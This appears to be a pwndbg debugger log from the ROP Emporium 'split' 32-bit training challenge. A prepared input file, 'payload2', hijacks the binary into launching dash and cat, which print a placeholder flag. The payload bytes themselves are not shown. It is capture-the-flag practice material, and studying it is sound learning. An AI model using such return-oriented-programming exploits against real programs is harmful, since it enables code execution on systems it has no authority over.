 pwndbg> run < payload2
Starting program: /home/kali/Desktop/ROP/split/split32 < payload2
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
split by ROP Emporium
x86

Contriving a reason to ask user for data...
> Thank you!
[Attaching after Thread 0xf7fc04c0 (LWP 570140) vfork to child process 570149]
[New inferior 2 (process 570149)]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching vfork parent process 570140 after child exec]
[Inferior 1 (process 570140) detached]
process 570149 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Attaching after Thread 0x7ffff7dac740 (LWP 570149) vfork to child process 570150]
[New inferior 3 (process 570150)]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching vfork parent process 570149 after child exec]
[Inferior 2 (process 570149) detached]
process 570150 is executing new program: /usr/bin/cat
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
ROPE{a_placeholder_32byte_flag!}
[Inferior 3 (process 570150) exited normally]
pwndbg>